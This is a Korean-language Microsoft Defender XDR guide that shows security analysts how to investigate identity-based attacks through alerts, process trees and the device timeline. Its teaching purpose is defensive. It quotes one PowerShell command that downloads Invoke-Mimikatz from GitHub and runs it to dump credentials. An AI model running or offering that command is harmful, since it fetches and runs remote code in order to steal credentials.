ID 기반 공격의 예

적용 대상:

- Microsoft Defender XDR

Microsoft Defender for Identity organization ID를 손상시키려는 악의적인 시도를 감지하는 데 도움이 될 수 있습니다. Defender for Identity는 Microsoft Defender XDR 통합되므로 보안 분석가는 의심되는 Netlogon 권한 상승 시도와 같이 Defender for Identity에서 들어오는 위협에 대한 가시성을 가질 수 있습니다.

Microsoft Defender for Identity 공격 분석



Microsoft Defender XDR 분석가는 인시던트 페이지의 경고 탭에서 검색 원본별로 경고를 필터링할 수 있습니다. 다음 예제에서는 검색 원본이 Defender for Identity로 필터링됩니다.



의심스러운 overpass-the-hash 공격 경고를 선택하면 더 자세한 정보를 표시하는 Microsoft Defender for Cloud Apps 페이지로 이동합니다. 이 경고 유형에 대해 자세히 알아보기를 선택하여 공격 및 수정 제안에 대한 설명을 읽으면 항상 경고 또는 공격에대해 자세히 알아볼 수 있습니다.





엔드포인트용 Microsoft Defender 동일한 공격 조사

또는 분석가가 엔드포인트용 Defender를 사용하여 엔드포인트의 활동에 대해 자세히 알아볼 수 있습니다. 인시던트 큐에서 인시던트 를 선택한 다음 경고 탭을 선택합니다. 여기에서 검색 원본도 식별할 수 있습니다. EDR로 레이블이 지정된 검색 원본은 엔드포인트용 Defender인 엔드포인트 검색 및 응답을 의미합니다. 여기에서 분석가는 EDR에서 검색한 경고를 선택합니다.



경고 페이지에는 영향을 받은 디바이스 이름, 사용자 이름, 자동 조사 상태 및 경고 세부 정보와 같은 다양한 관련 정보가 표시됩니다. 경고 스토리는 프로세스 트리의 시각적 표현을 보여 줍니다. 프로세스 트리는 경고와 관련된 부모 및 자식 프로세스의 계층적 표현입니다.

각 프로세스를 확장하여 자세한 내용을 볼 수 있습니다. 분석가가 볼 수 있는 세부 정보는 악의적인 스크립트, 아웃바운드 연결 IP 주소 및 기타 유용한 정보의 일부로 입력된 실제 명령입니다.



타임라인 참조를 선택하면 분석가가 더 자세히 드릴다운하여 정확한 손상 시간을 확인할 수 있습니다.

엔드포인트용 Microsoft Defender 많은 악성 파일 및 스크립트를 검색할 수 있습니다. 그러나 아웃바운드 연결, PowerShell 및 명령줄 활동에 대해 많은 합법적인 사용으로 인해 일부 활동은 악의적인 파일 또는 활동을 만들 때까지 무해한 것으로 간주됩니다. 따라서 타임라인 사용하면 분석가가 경고를 주변 활동과 컨텍스트에 배치하여 일반적인 파일 시스템 및 사용자 활동으로 가려지는 공격의 원래 원본 또는 시간을 결정하는 데 도움이 됩니다.

타임라인 사용하기 위해 분석가는 경고 검색 시(빨간색)에서 시작하여 악의적인 활동으로 이어진 원래 활동이 실제로 시작된 시기를 확인하기 위해 뒤로 스크롤합니다.



Windows 업데이트 연결, Windows 신뢰할 수 있는 소프트웨어 활성화 트래픽, Microsoft 사이트에 대한 기타 일반적인 연결, 타사 인터넷 활동, Microsoft 엔드포인트 Configuration Manager 활동 및 기타 무해한 활동과 같은 일반적인 활동을 의심스러운 활동과 이해하고 구분하는 것이 중요합니다. 구분하는 한 가지 방법은 타임라인 필터를 사용하는 것입니다. 분석가가 보고 싶지 않은 항목을 필터링하는 동안 특정 활동을 강조 표시할 수 있는 많은 필터가 있습니다.

아래 이미지에서 분석가는 네트워크 및 프로세스 이벤트만 보기 위해 필터링되었습니다. 이 필터 조건을 사용하면 분석가가 메모장에서 IP 주소와의 연결을 설정한 이벤트를 둘러싼 네트워크 연결 및 프로세스를 볼 수 있습니다. 이 연결은 프로세스 트리에서도 볼 수 있습니다.

이 특정 이벤트에서 메모장 은 악의적인 아웃바운드 연결을 만드는 데 사용되었습니다. 그러나 일반적으로 iexplorer.exe 프로세스가 일반 웹 브라우저 활동으로 간주되기 때문에 공격자는 iexplorer.exe 사용하여 악의적인 페이로드를 다운로드하는 연결을 설정하는 경우가 많습니다.

타임라인 찾을 또 다른 항목은 아웃바운드 연결에 PowerShell이 사용하는 것입니다. 분석가는 악의적인 파일을 호스팅하는 웹 사이트에 대한 아웃바운드 연결과 같은 IEX (New-Object Net.Webclient) 명령으로 성공적인 PowerShell 연결을 찾습니다.

다음 예제에서는 PowerShell을 사용하여 웹 사이트에서 Mimikatz를 다운로드하고 실행했습니다.

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

분석가는 검색 창의 키워드(keyword) 입력하여 PowerShell로 만든 이벤트만 표시하여 키워드를 빠르게 검색할 수 있습니다.

다음 단계

피싱 조사 경로를 참조하세요.

참고 항목

팁

더 자세히 알아보고 싶으신가요? 기술 커뮤니티: Microsoft Defender XDR Tech Community의 Microsoft 보안 커뮤니티와 Engage.